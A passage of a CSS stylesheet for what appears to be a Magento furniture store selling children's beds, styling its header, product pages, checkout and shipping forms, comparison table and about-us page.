    margin: unset;
    padding: 5px;
}
.cms-main-childrens-bed-buying-guide .content-linking-titles .linking-titles .linking ul{
    padding-left: 10px;
}
.cms-main-childrens-bed-buying-guide .content-linking-titles ul.linking-titles{
    display: flex;
    flex-wrap: wrap;
}
.cms-main-childrens-bed-buying-guide .linking-contents ul{
    list-style: unset;
    margin-left: 30px;
    padding-right: 0;
}

@media screen and (max-width: 767px) {
	/*.page-header {
		height: 135px;
		position: relative;
		z-index: 30;
	    background-color: white;
	}*/

	.header-style-2 {
		margin-top: 0 !important;
		margin-bottom: 0 !important;
	}

	.header-style-2 .header .inner .logo-wrapper .logo {
		padding-left: 0;
		padding-top: 0;
	}

	.header-style-2 .header .inner .logo-wrapper span.logo a.logo {
		width: auto;
	}

	.header-style-2 .header .btn-mobile .button-mobile {
		width: 50px;
		background: transparent !important;
	}
	.header-style-2 .header .btn-mobile {
		background: transparent !important;
	}

	.toolbar-top .toolbar-sorter, .toolbar-bottom .toolbar-sorter {
		visibility: hidden;
	}
	.toolbar-top, .toolbar-bottom {
		display: block;
	}
	.detail-category-name {
		background: unset !important;
		min-height: 0 !important;
	}
	.catalogsearch-result-index .col2-layout {
		margin-top: 0;
	}

	.header-style-2 .header .btn-mobile {
		top: 7px !important;
	}

	.header-style-2 .header .inner .header-right .lang-w .search-on-top {
		top: -16px;
	}

	.collapse-type .navigation-mobile {
		top: 105px !important;
	}

	.cms-main-childrens-bed-buying-guide .content-linking-titles .linking-titles li.linking{
        width: 33.33%;
    }
}

@media screen and (max-width: 567px) {
	.page-layout-1column-static .breadcrumbs .category-title-top,
	.page-layout-1column-static-featured-image .breadcrumbs .category-title-top {
		font-size: 32px;
	}

	.homestyle2 .banner2.banner2-1,
	.homestyle2 .banner2.banner2-2,
	.homestyle2 .banner2.banner2-3 {
		width: 100% !important;
		margin-bottom: 15px;
	}
}

@media screen and (max-width: 480px) {
	.col2-layout .category-product.products-grid .item .item-inner .box-info {
		height: auto !important; /* prevent match height when products stack */
	}

	.mobile {
		display:block;
	}

	.desktop {
		display:none;
	}

	.homestyle2 .dailydeal-wrap {
		background-color: transparent;
		margin-top: 10px;
	}
	.iwd-onepage-checkout .opc-header{padding-top: 0;}
}

@media screen and (min-width: 568px) {
	.opc-wrapper .methods-shipping #code2mandelivery,
	.opc-wrapper .methods-shipping #codestandarddelivery,
	.opc-wrapper .methods-shipping #codewhiteglovedeliveryservice {
		width: 300px !important;
	}

	.opc-wrapper .form-shipping-address div[name="shippingAddress.street.0"].field,
	.opc-wrapper .form-shipping-address div[name="shippingAddress.city"].field,
	.opc-wrapper .form-shipping-address div[name="shippingAddress.country_id"].field,
	.opc-wrapper .form-shipping-address div[name="shippingAddress.firstname"].field {
	    width: 47%;
	    float: left;
	}

	.opc-wrapper .form-shipping-address div[name="shippingAddress.country_id"].field,
	.opc-wrapper .form-shipping-address div[name="shippingAddress.street.1"].field,
	.opc-wrapper .form-shipping-address div[name="shippingAddress.company"].field {
	    clear: both;
	}

	.opc-wrapper .form-shipping-address div[name="shippingAddress.street.1"].field,
	.opc-wrapper .form-shipping-address div[name="shippingAddress.company"].field {
	    width: 100%;
	}

	.opc-wrapper .form-shipping-address div[name="shippingAddress.region"].field,
	.opc-wrapper .form-shipping-address div[name="shippingAddress.region_id"].field,
	.opc-wrapper .form-shipping-address div[name="shippingAddress.postcode"].field,
	.opc-wrapper .form-shipping-address div[name="shippingAddress.lastname"].field {
	    width: 47%;
	    float: right;
	}
}

@media screen and (min-width: 768px) {
	.modal-popup form.form-shipping-address div#shipping-new-address-form .field:not(.street) {
		width: 50%;
	}

	.latest-blog-wrap2 .latest-blog .list-post .item .info-blog {
		min-height: 164px !important;
	}

	.u-px-sm-30 {
		padding-left: 30px;
		padding-right: 30px;
	}

	.u-px-sm-45 {
		padding-left: 45px;
		padding-right: 45px;
	}

	.u-px-sm-70 {
		padding-left: 70px;
		padding-right: 70px;
	}
}


@media screen and (min-width: 992px) {
	.cms-about-us .aboutblock {
		display: table;
	}

	.cms-about-us .aboutleft,
	.cms-about-us .aboutright {
		display:table-cell;
		vertical-align:middle;
		width:50%;
		height:100%;
	}

	.cms-about-us .abouttext {
		padding-left: 40px;
		padding-right: 40px;
	}

	.u-px-md-30 {
		padding-left: 30px;
		padding-right: 30px;
	}

	.u-px-md-45 {
		padding-left: 45px;
		padding-right: 45px;
	}

	.u-px-md-70 {
		padding-left: 70px;
		padding-right: 70px;
	}
	.catalogsearch-result-index .col2-layout {
		margin-top: 110px;
	}

	.catalog-category-view .widget.block-static-block #vertical-widget-360 {
		display: block;
	}

	.catalog-category-view .widget.block-static-block #full-page-widget  {
		display: none;
	}

}

@media screen and (min-width: 1200px) {
	.u-px-lg-30 {
		padding-left: 30px;
		padding-right: 30px;
	}

	.u-px-lg-45 {
		padding-left: 45px;
		padding-right: 45px;
	}

	.u-px-lg-70 {
		padding-left: 70px;
		padding-right: 70px;
	}
}

@media print {
	@page {
		size: auto;   /* auto is the initial value */
		margin: 0;  /* this affects the margin in the printer settings */
	}

	a[href]:after {
		content: none !important;
	}

	.table-wrapper.comparison {
		overflow-x: hidden;
	}

	.table-wrapper table {
		table-layout: fixed !important;
		width: 100% !important;
	}

	.table-wrapper table td,
	.table-wrapper table th {
		/*word-break: break-word;*/
		width: auto !important;
	}

	.table-wrapper table td.cell.remove,
	.table-wrapper table th.cell.remove,
	.table-comparison .products-grid .bottom-action-out-wrap {
 		display: none;
 	}

	.table-comparison .products-grid .item {
		width: auto;
	}

	.table-comparison .products-grid .item .item-inner .box-info {
		height: auto !important;
		min-height: 0 !important;
	}

	.table-comparison .products-grid .bottom-action-out-wrap {
	}

	.table-comparison .products-grid .item .item-inner .box-image {
		overflow: hidden;
	}

	.table-comparison .cell.product.attribute .attibute table td {
		display: block;
	}
}

#product-addtocart-button {
	padding:10px !important;
}

.info-box-detail .detail-socials {
	padding-top:unset;
	border-top:unset;
	clear:unset;
	float:unset;
}

.catalogsearch-result-index .col2-layout .page-title {
	display: none;
}
.feedback-phone {
	display: none !important;
}

.container .field .mage-error {
	display: block;
}
@media only screen and (max-width: 991px) {
 	.iwd-onepage-checkout .header-style-2 .header .inner .logo-wrapper {
 		left: 0;
 		right: 0;
 		margin: 0 auto;
 	}
 	.iwd-onepage-checkout .header-style-2 .header .inner .logo-wrapper span.logo a.logo{
 		top: -10px !important;
 	}
 	.iwd-onepage-checkout .opc-header{
 		padding: 10px !important;
 		font-size: 26px !important;
 	}
 	.toolbar, .toolbar-top {margin-top: 0; margin-bottom: 0; border: unset;}
	.col2-layout {margin-top: 0;}
 }
 @media screen and (max-width: 990px) and (min-width: 768px){
 	.header-style-2 .header .inner .logo-wrapper span.logo a.logo {
 		padding-top: 37px !important;
 	}
 }
 @media only screen and (max-width: 767px) {
 	.iwd-onepage-checkout .header-style-2 .header .inner .logo-wrapper span.logo a.logo{
 		top: 20px !important;
 	}
 	.iwd-onepage-checkout-container .opc-wrapper {
 		width: 100% !important;
 	}
 	.iwd-onepage-checkout .opc-header p {
 		font-size: 24px !important;
 		padding-left: 30px !important;
 		padding-top: 5px !important;
 		padding-right:30px !important;
 		color: #000 !important;
 	}
 	.iwd-onepage-checkout .res-image-responsive {
 		text-align: center !important;
 		margin-top: 30px !important;
 	}
	.info-current-category {
		position: absolute;
		padding: 10px;
		width: 90% !important;
		background: rgba(255,255,255,0.9);
		margin: 0 auto !important;
		right: 0;
		margin-top: 8% !important;
		left: 0 !important;
		margin-top: unset !important;
	}
	.info-current-category p {
		font-size: 12px;
		line-height: 20px;
	}
	.homestyle2 .dailydeal-wrap > div { margin-lefT: -7.5px; }
	.category-image {display: block;}
	.info-current-category{width: 100%;position: relative;left: auto;margin-left: auto;display: block;margin: 0 auto;}
	/*.header-style-2 .header .inner .logo-wrapper .logo {padding-top: 11px !important;}*/
	.header-style-2 .header .minicart-header .cart-wrapper .showcart {height: auto;width: auto;font-size: 0;padding: 0px 5px;margin: 0 auto;}
	/*.page-header {height: 50px;}*/
	.nav-mobile-container .btn-mobile .button-mobile .fa-bars {color: #fff !important;}
 	/*.header-style-2 .header .inner {height: 50px;}*/
 	.header-style-2 .header .inner .logo-wrapper span.logo a.logo {top: 0;}
 	.header-style-2 .header .btn-mobile .button-mobile{height: auto;line-height: 50px;}
 	/*.header-style-2 .header .inner .header-right {top: 65px;}*/
 	.header > .container {padding: 0;}
 	/*.header-style-2 .header .inner {background-color: rgba(102,102,102,1);}*/
 	.header-style-2 .header {margin: 0;}
 	.collapse-type .navigation-mobile {top: 50px !important;}
 	.fa-reorder:before, .fa-bars:before {color: #fff;}
 	.detail-category-name {margin-top: 35px;}
 	/*.header.menu-ontophead {position: fixed;width: 100%;}*/
	.cart.table-wrapper {
		overflow: hidden !important;
	}
	/*.iwd-checkout-payment-method div.actions-toolbar .primary {margin-top:40px;}*/
	/*.header-style-2 .header .inner{    float: left;    width: 100%;}*/
	.iwd-onepage-checkout .header-style-2 .header .inner {height: 100px;}
 }
 @media (max-width: 480px) and (min-width: 320px){
 	.iwd-onepage-checkout .opc-header p {
 		margin-top: 15px !important;
 		font-size: 16px !important;
 	}
 }
 @media only screen and (max-width: 479px) {
 	.iwd-onepage-checkout .opc-header p {
 		padding-left: 15px !important;
 		padding-right: 15px !important;
 	}
 }
 .price-box .price-to {
 	display:none;
 }
 .category-summer-sale .info-current-category {
 	display:none;
 }

.product-options-wrapper .required{display:none;}
.select-images select{display:none!important;}
.product-options-wrapper .fieldset-bundle-options .required{display:none;}
.product-options-wrapper .fieldset>.field{float:none;margin-top:5px;}
.category-fargo-loft-beds #vertical-widget-360{margin-top:-30px;}
.page-layout-1column .product-info-main{width:100%!important;}
.product-info-price span{font-size:2.6rem!important;font-weight:400!important;line-height:1.2!important;font-family:Poppins!important;}
.page-layout-1column .product.media{width:100%!important;}
#box-delivery a,span.content-checkbox .price-notice,span.content-checkbox .product-name,span.content-radio .price-notice,span.content-radio .product-name,span.none-radio .product-name{font-size:16px;text-transform:lowercase;font-family:Roboto!important}button.tocart span{font-size:16px;text-transform:uppercase;font-family:Roboto!important;}
.info-box-detail .sku .type,.info-box-detail .sku .value{font-size:13px;text-transform:uppercase;font-family:Roboto!important;}
.product-info-main .product.attribute.overview span{font-family:Roboto!important;font-size:18px;line-height:22px;}
.product-info-main .product.attribute.overview{margin:20px 0 -5px;}
.fieldset{margin:0;margin-bottom:10px;}
.product-options-wrapper{border:unset!important;}
.product-options-wrapper h4{font-size:16px;text-transform:uppercase;font-family:Roboto!important;margin-top:20px;font-weight:600;color:#666;}
.product-options-wrapper h4 span{text-transform:lowercase;display:block;font-weight:400;}
.product-options-wrapper .choice{display:block;position:relative;padding-left:25px;margin-bottom:12px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:16px;}
.product-options-wrapper .choice input{position:absolute;opacity:0;cursor:pointer;height:0;width:0;z-index:1;height:15px;width:15px;left:0;top:3px;}
.product-options-wrapper .choice .checkmark{position:absolute;top:5px;left:0;height:15px;width:15px;border:3px #b7b7b7 solid;}
.product-options-wrapper .choice .checkmark.radio{border-radius:11px;}
.product-options-wrapper .choice .content-radio,.product-options-wrapper .choice .none-radio{vertical-align:text-bottom;}
.product-options-wrapper .choice:hover input~.checkmark{background-color:#b7b7b7;}
.product-options-wrapper .choice input:checked~.checkmark{background-color:#8eb1c5;}
.checkmark:after{position:absolute;display:none;}
.product-options-wrapper .choice input:checked~.checkmark:after{display:block;}
.product-options-wrapper .choice .checkmark:after{left:9px;top:5px;width:5px;height:10px;border:solid #fff;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
#box-delivery{text-align:left;clear:both;margin-left:auto;margin-right:auto}
#box-delivery a{color:#8eb1c5}
.info-box-detail .product-add-form{margin-top:0;}
.product-info-main .product-info-stock-sku{margin-bottom:0;}
.page-title-wrapper.product{margin-top:-6px;}
.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:0;}
.info-box-detail .product-add-form .box-tocart .fieldset .actions button .choice label,.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button{color:#999;}
.morecontent span{display:none;}
.morelink{display:inline-block}a.morelink{color:#8eb1c5!important;}
@media (max-width:480px){
	.box-delivery{padding:0 20px;}
	.info-box-detail .page-title-wrapper.product .page-title span{font-size:100%!important;}
	.iwd-onepage-checkout .opc-header{padding-top:0!important;}
}
@media (max-width:490px){
	.info-box-detail .page-title-wrapper.product .page-title{margin-top:20px;}
	.info-box-detail .page-title-wrapper.product .page-title span{font-size:100%!important;}
}
.block-title.filter-title,.toolbar-bottom,.toolbar-bottom .toolbar-sorter,.toolbar-top,.toolbar-top .toolbar-sorter{display:none;}
.info-box-detail .overview{clear:both;width:100%;margin-left:auto;margin-right:auto;font-family:Helvetica;font-size:12px;}
.product-info-main .price-box .price-wrapper .price{font-size:2.4rem;margin-top:10px;}
.product-info-price{margin-top:0;text-align:left;}
.product-info-main .page-title{color:#5d7b8c;font-weight:400!important;line-height:1;font-size:220%!important;font-family:Poppins!important;}
.product-info-stock-sku{margin-left:auto;margin-right:auto;clear:both;width:auto;text-align:left;margin-top:90px;}
.product-info-stock-sku .available{font-size:16px!important;margin-bottom:0;}
.product-info-main .product.attribute.overview{font-family:Helvetica;font-size:14px;}
.product-essential{width:100%;border:unset!important;padding:30px 0;}
.opc li{width:100%!important;}
.iwd-onepage-checkout-container .opc-wrapper .iwd-opc-shipping-method{padding:50px 0 0 0!important;}
.iwd-onepage-checkout-container .opc-wrapper .iwd-checkout-payment-method{padding:0!important;}
.clear{clear:both;}
.info-blog{background-color:#8eb1c5!important;color:#fff!important;}
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post{width:100%;}
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3{margin-right:0;}
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .image-blog{float:none;width:auto;}
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .info-blog{width:100%;min-height:100%;}
@media (max-width:480px){
	.homestyle2 .static-categories{display:block!important;}
	.category-view .homestyle2 .static-categories{margin-top:0;padding-top:5px;padding-bottom:15px;}
	.category-view .homestyle2 .static-categories .static-cate a{background-image:url(../images/home2-cate-icon-1.png);background-position:center bottom 50px;}
	.category-view .homestyle2 .static-categories .static-cate-2 a{background-image:url(../images/home2-cate-icon-2.png);}
	.category-view .homestyle2 .static-categories .static-cate-3 a{background-image:url(../images/home2-cate-icon-3.png);}
	.category-view .homestyle2 .static-categories .static-cate-4 a{background-image:url(../images/home2-cate-icon-4.png);}
	.category-view .homestyle2 .static-categories .static-cate-5 a{background-image:url(../images/home2-cate-icon-5.png);}
	.category-view .homestyle2 .static-categories .static-cate-6 a{background-image:url(../images/home2-cate-icon-6.png);}
	.homestyle2 .banner2{margin-right:4px;}
	.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item,.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-1{width:100%;}
	.box-image img{width:100%;}
}
.category-cms{max-width:1250px;margin:60px auto;}
.column.main .product-items{margin-left:-15px;}
.page-bottom{max-width:1280px;margin:0 auto;padding:0 15px;}
.cms-about-us .aboutheader{width:1100px;height:350px;left:50%;margin-bottom:40px;position:relative;margin-left:-550px;text-align:justify;font-size:24px;background:url(/pub/media/wysiwyg/about-us/about_bg.jpg) no-repeat;padding:20px;}
.cms-about-us .aboutblock{max-width:1100px;margin-left:auto;margin-right:auto;min-height:350px;background:#9bafc2;margin-bottom:20px;position:relative;color:#fff;font-size:18px;}
.cms-about-us .aboutleft img,.cms-about-us .aboutright img{width:100%;max-width:100%;}
.cms-about-us .abouttext{width:100%;height:auto;text-align:justify;float:none;padding:40px 25px;}
.page-layout-1column-static .breadcrumbs{margin-top:25px;}
.page-layout-1column-static table,.page-layout-1column-static-featured-image table{table-layout:fixed;word-wrap:break-word;}
.page-layout-1column-static .breadcrumbs,.page-layout-1column-static-featured-image .breadcrumbs{min-height:0;}
.page-layout-1column-static .breadcrumbs ul,.page-layout-1column-static-featured-image .breadcrumbs ul{margin-top:0;padding-bottom:25px;}
.page-layout-1column-static .breadcrumbs ul li a,.page-layout-1column-static .breadcrumbs ul li:last-child strong,.page-layout-1column-static-featured-image .breadcrumbs ul li a,.page-layout-1column-static-featured-image .breadcrumbs ul li:last-child strong{color:#666!important;}
.page-layout-1column-static .breadcrumbs .inner,.page-layout-1column-static-featured-image .breadcrumbs .inner{padding-top:0;padding-bottom:0;}
.page-layout-1column-static .breadcrumbs .info-current-category,.page-layout-1column-static-featured-image .breadcrumbs .info-current-category{width:auto;position:static;margin-top:0!important;margin-left:0;margin-right:0;padding-bottom:0;left:auto;}
.page-layout-1column-static .breadcrumbs .category-title-top,.page-layout-1column-static-featured-image .breadcrumbs .category-title-top{line-height:1.3333;color:#666;}
.page-layout-1column-static-featured-image .breadcrumbs{padding-top:10.7552%;padding-bottom:10.7552%;}
.page-layout-1column-static-featured-image .breadcrumbs .inner{background:rgba(255,255,255,.8);}
.page-layout-1column-static-featured-image .breadcrumbs .info-current-category{background-color:transparent;}
.iwd-onepage-checkout-container .opc-wrapper .iwd-opc-shipping-method{position:relative;z-index:1;}
.opc-wrapper .methods-shipping #code2mandelivery,.opc-wrapper .methods-shipping #codestandarddelivery,.opc-wrapper .methods-shipping #codewhiteglovedeliveryservice{right:0!important;left:auto!important;width:auto!important;height:auto!important;width:265px!important;z-index:2;top:30px!important;}
.opc-wrapper .methods-shipping .table-checkout-shipping-method{z-index:1;}
.latest-blog-wrap2{position:relative;z-index:1;float:none!important;}
.latest-blog-wrap2 .latest-blog .list-post .row{margin-left:-7.5px;margin-right:-7.5px;}
.latest-blog-wrap2 .latest-blog .list-post .item{margin-right:0!important;padding-left:7.5px;padding-right:7.5px;}
.latest-blog-wrap2 .latest-blog .list-post .item .info-blog{height:auto!important;}
.latest-blog-wrap2 .latest-blog .info-blog .postTitle{text-align:left;margin-bottom:15px;}
.latest-blog-wrap2 .latest-blog .info-blog .postTitle a{float:none;width:auto;margin-bottom:0;}
.latest-blog-wrap2 .latest-blog .list-post .item .image-blog img{height:380px!important;}
.latest-blog-wrap2 .latest-blog .info-blog .postTitle a:hover{color:#fff!important;}
.page.messages .messages{z-index:1;}
.opc-block-summary .minicart-items-wrapper{max-height:200px;}
.opc-wrapper .checkout-shipping-address .field .control._with-tooltip input{width:100%;margin-right:0;}
.opc-wrapper .checkout-shipping-address .field .control .feedback{z-index:1;right:50px;width:25px!important;height:25px!important;background-size:14px auto!important;top:0!important;bottom:0;margin-top:auto;margin-bottom:auto;background-position:center center;}
.checkout-payment-method .payment-method-content .fieldset .field,.opc-wrapper .billing-address-form .field{margin-bottom:18px!important;font-size:16px;}
.opc-wrapper .checkout-payment-method .field.street{margin-bottom:0!important;}
.checkout-payment-method .payment-method-content .fieldset .field input,.checkout-payment-method .payment-method-content .fieldset .field select,.opc-wrapper .checkout-payment-method input,.opc-wrapper .checkout-payment-method select,.opc-wrapper .checkout-shipping-address input,.opc-wrapper .checkout-shipping-address select{height:40px;}
.checkout-payment-method .payment-method-content .fieldset .field.payment-description,.checkout-payment-method .payment-method-content .fieldset .field.payment-image{display:inline-block;vertical-align:middle;}
.checkout-payment-method .payment-method-content .fieldset .field .control .text-field{margin-bottom:20px;}
.checkout-payment-method .payment-method-content .fieldset .field.card-cvc,.checkout-payment-method .payment-method-content .fieldset .field.card-number{max-width:320px;}
.checkout-payment-method .checkout-billing-address .billing-address-same-as-shipping-block label{font-size:16px!important;}
.checkout-payment-method .checkout-billing-address .actions-toolbar .primary{text-align:left;}
.checkout-payment-method .checkout-billing-address .actions-toolbar .action{display:inline-block;width:auto;margin-bottom:10px;}
.checkout-payment-method .checkout-billing-address .actions-toolbar .action.action-cancel{margin-left:15px;}
.checkout-payment-method .billing-address-same-as-shipping-block input,.checkout-payment-method .billing-address-same-as-shipping-block label,.checkout-payment-method .choice.field input,.checkout-payment-method .choice.field label{display:inline;vertical-align:middle;height:auto;margin-top:0!important;}
.checkout-payment-method .billing-address-same-as-shipping-block label{margin-left:10px;}
.modal-popup form.form-shipping-address div#shipping-new-address-form .field .control .validator,.opc-wrapper .step-content .field .control .validator{width:auto!important;height:auto!important;padding-right:40px;}
.modal-popup form.form-shipping-address div#shipping-new-address-form{margin-left:-15px;margin-right:-15px;}
.modal-popup form.form-shipping-address div#shipping-new-address-form .field:not(.street){margin-top:0;width:100%;}
.modal-popup form.form-shipping-address div#shipping-new-address-form div[name="shippingAddress.street.1"].field{width:100%;clear:both;}
.modal-popup form.form-shipping-address div#shipping-new-address-form .field.street>.label,.modal-popup form.form-shipping-address div#shipping-new-address-form .field:not(.street){padding-left:15px!important;padding-right:15px!important;text-align:left;}
.cart-container .cart.table-wrapper .item .col{padding-top:20px;padding-bottom:20px;}
.cart-container .cart.table-wrapper .item .col.item{padding-left:0;}
.cart-container .cart.table-wrapper .item .col.item .product-item-photo{position:static;max-width:110px;float:left;width:auto;margin-right:20px;}
.cart-container .cart.table-wrapper .item .col.item .product-item-details{float:left;}
.header-style-2 .header .inner .logo-wrapper,.header-style-2 .header .inner .logo-wrapper span.logo a.logo{height:auto;}
#shopping-cart-table .price .cart-price,#shopping-cart-table .price .price-excluding-tax::after,#shopping-cart-table .price .price-including-tax::after{display:inline-block;vertical-align:middle;}
#shopping-cart-table .price .price-excluding-tax::after,#shopping-cart-table .price .price-including-tax::after,#shopping-cart-table .subtotal .price-excluding-tax::after,#shopping-cart-table .subtotal .price-including-tax::after{content:"(" attr(data-label) ") ";color:#1979c3;font-size:12px;display:block;line-height:1;}
.price-box .price-note{display:block;color:#1979c3;margin-top:2px;margin-bottom:5px;}
.product-info-main .box-tocart>.fieldset{display:table;width:100%;}
.product-info-main .box-tocart>.fieldset>.actions,.product-info-main .box-tocart>.fieldset>.field.qty{display:table-cell;float:none!important;}
.product-info-main .box-tocart .action.tocart{margin-left:15px;}
.info-box-detail .product-info-stock-sku{margin-top:0;}
.comparison .products-grid .item .item-inner .bottom-action{margin-top:0;}
.table-comparison{table-layout:auto;}
.table-comparison>thead>tr>td,.table-comparison>thead>tr>th{border-bottom:medium none!important;}
.table-comparison .cell.remove{text-align:left;}
.table-comparison .products-grid .item{width:245px;}
.table-comparison .product-item-photo{margin-bottom:0;}
.catalog-product-compare-index .action.print,.table-comparison .cell.remove .action.delete{padding:3px 2px;background-color:#8eb1c5;float:right;}
.catalog-product-compare-index .action.print,.table-comparison .cell.remove .action.delete,.table-comparison .cell.remove .action.delete::before{color:#fff;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;}
.catalog-product-compare-index .action.print:hover,.table-comparison .cell.remove .action.delete:hover{color:#fff;background-color:#4284a9;}
.catalog-product-compare-index .action.print{padding-left:8px;padding-right:8px;}
.table-comparison .cell.remove .action.delete:hover::before{color:#fff;}
.table-comparison__attributes>tr:nth-child(3) .cell.product.attribute .attibute{max-height:244px;overflow:hidden;}
.table-comparison .products-grid .item .item-inner .box-info .price-box{height:auto;}
.form-wishlist-items .actions-toolbar .action.tocart,.products-grid.wishlist .product-item .action.edit,.products-grid.wishlist .product-item .action.tocart,.products-grid.wishlist .product-item .product-item-comment{display:none;}
.products-grid.wishlist .product-item .comment-box{margin-top:10px;margin-bottom:10px;}
.products-grid.wishlist .product-item .product-item-comment{margin-top:0;margin-bottom:0;}
.products-grid.wishlist .product-item .box-tocart{width:auto;}
.clearfix::after,.clearfix::before,.row::after,.row::before{content:" ";display:table;}
.clearfix::after,.row::after{clear:both;}
.u-pos-relative{position:relative;}
.u-mx-15.u-mx--7-5{margin-left:-7.5px;margin-right:-7.5px;}
.u-px-7-5{padding-left:7.5px;padding-right:7.5px;}
.u-px-15{padding-left:15px;padding-right:15px;}
.u-px-30{padding-left:30px;padding-right:30px;}
.u-px-70{padding-left:70px;padding-right:70px;}
.u-mb-40{margin-bottom:40px;}
.mobile{display:none;}
.desktop{display:block;}
@media screen and (max-width:767px){
	/*.page-header{height:135px;position:relative;z-index:30;background-color:#fff;}*/
	.header-style-2{margin-top:0!important;margin-bottom:0!important;}
	.header-style-2 .header .inner .logo-wrapper .logo{padding-left:0;padding-top:0;}
	.header-style-2 .header .inner .logo-wrapper span.logo a.logo{width:auto;}
	.header-style-2 .header .btn-mobile .button-mobile{width:50px;background:0 0!important;}
	.header-style-2 .header .btn-mobile{background:0 0!important;}
	.toolbar-bottom .toolbar-sorter,.toolbar-top .toolbar-sorter{visibility:hidden;}
	.toolbar-bottom,.toolbar-top{display:block;}
	.detail-category-name{background:unset!important;min-height:0!important;}
	.catalogsearch-result-index .col2-layout{margin-top:0;}
	.header-style-2 .header .btn-mobile{top:7px!important;}

	.iwd-onepage-checkout .header-style-2 .header .btn-mobile{top:25px!important;}
	.header-style-2 .header .inner .header-right .lang-w .search-on-top{top:-16px;}
	.collapse-type .navigation-mobile{top:105px!important;}
	/*.header-style-2 .header .inner .logo-wrapper{position:relative;top:0px;margin:0 auto;width:268px!important;}*/
	.hot-of-press .banner2 img{width:auto;margin:0 auto;text-align:center;display:block;}
	.homestyle2 .dailydeal-wrap{margin-top:5px;}

	.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5 {padding-left: 10px !important;}
	.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5 .owl-textslide { max-width: 100% !important;}
	.bedsuite-reviews .banner2 img {width: 100%;}
	.banner2 h2 {margin-top: 20px;}
	.textslide p {font-size: 14px !important; padding-left: 0px;}
	.bedsuite-reviews span {
		padding-left: 30px;
	}

	.aboutus .abouthead .lff-baby {
		width: 100%;
	}
	.bedsuite-reviews .banner2.banner2-1.col-xs-12.col-sm-4.u-px-7-5 {
		width: 100%;
	}
	.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5  {
		width: 100%;
	}
	.bedsuite-reviews { margin-top: 20px; }
	.bedsuite-reviews .owl-prev::after, .bedsuite-reviews .owl-next::after {
		display: none;
	}
	.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5:before {
		display: none;
	}
	.banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-33 { padding-left: 0 }
	.homestyle2 .static-categories .static-cate a {
	    background-position: -25px 0;
	}
	.homestyle2 .static-categories .static-cate-2 a {
	    background-position: -174px 0;
	}
	.homestyle2 .static-categories .static-cate-3 a {
	    background-position: -335px 0;
	}
	.homestyle2 .static-categories .static-cate-4 a {
	    background-position: -25px -135px;
	}
	.homestyle2 .static-categories .static-cate-5 a {
	    background-position: -173px -135px;
	}
	.homestyle2 .static-categories .static-cate-6 a {
	    background-position: -335px -135px;
	}
	.homestyle2 .static-categories .static-cate-7 a {
	    background-position: -18px -270px;
	}
	.homestyle2 .static-categories .static-cate-8 a {
	    background-position: -174px -270px;
	}
	.homestyle2 .static-categories .static-cate-9 a {
	    background-position: -335px -270px;
	}
	.aboutus .aboutpurpose {
		margin-top: 15px;
	}
	.hot-of-press {
		display: block;
	}
	/*.cms-lff-homepage.cms-index-index .page-main {padding-top: 35px;}*/
	.image-desktop {display: none;}
	.image-mobile {display: block;}
}
@media screen and (max-width:567px) {
	.page-layout-1column-static .breadcrumbs .category-title-top,.page-layout-1column-static-featured-image .breadcrumbs .category-title-top{font-size:32px;}
	.homestyle2 .banner2.banner2-1,.homestyle2 .banner2.banner2-2,.homestyle2 .banner2.banner2-3{width:100%!important;margin-bottom:15px;}
}
@media screen and (max-width:480px) {
	.col2-layout .category-product.products-grid .item .item-inner .box-info{height:auto!important;}
	.mobile{display:block;}
	.desktop{display:none;}
	.homestyle2 .dailydeal-wrap{background-color:transparent;}
	.iwd-onepage-checkout .opc-header{padding-top:0;}
}
@media screen and (min-width:568px) {
	.opc-wrapper .methods-shipping #code2mandelivery,.opc-wrapper .methods-shipping #codestandarddelivery,.opc-wrapper .methods-shipping #codewhiteglovedeliveryservice{width:300px!important;}
	.opc-wrapper .form-shipping-address div[name="shippingAddress.city"].field,.opc-wrapper .form-shipping-address div[name="shippingAddress.country_id"].field,.opc-wrapper .form-shipping-address div[name="shippingAddress.firstname"].field,.opc-wrapper .form-shipping-address div[name="shippingAddress.street.0"].field{width:47%;float:left;}
	.opc-wrapper .form-shipping-address div[name="shippingAddress.company"].field,.opc-wrapper .form-shipping-address div[name="shippingAddress.country_id"].field,.opc-wrapper .form-shipping-address div[name="shippingAddress.street.1"].field{clear:both;}
	.opc-wrapper .form-shipping-address div[name="shippingAddress.company"].field,.opc-wrapper .form-shipping-address div[name="shippingAddress.street.1"].field{width:100%;}
	.opc-wrapper .form-shipping-address div[name="shippingAddress.lastname"].field,.opc-wrapper .form-shipping-address div[name="shippingAddress.postcode"].field,.opc-wrapper .form-shipping-address div[name="shippingAddress.region"].field,.opc-wrapper .form-shipping-address div[name="shippingAddress.region_id"].field{width:47%;float:right;}
}
@media screen and (min-width:768px) {
	.modal-popup form.form-shipping-address div#shipping-new-address-form .field:not(.street){width:50%;}
	.latest-blog-wrap2 .latest-blog .list-post .item .info-blog{min-height:164px!important;}
	.u-px-sm-30{padding-left:30px;padding-right:30px;}
	.u-px-sm-45{padding-left:45px;padding-right:45px;}
	.u-px-sm-70{padding-left:70px;padding-right:70px;}
}
@media screen and (min-width:992px) {
	.cms-about-us .aboutblock{display:table;}
	.cms-about-us .aboutleft,.cms-about-us .aboutright{display:table-cell;vertical-align:middle;width:50%;height:100%;}
	.cms-about-us .abouttext{padding-left:40px;padding-right:40px;}
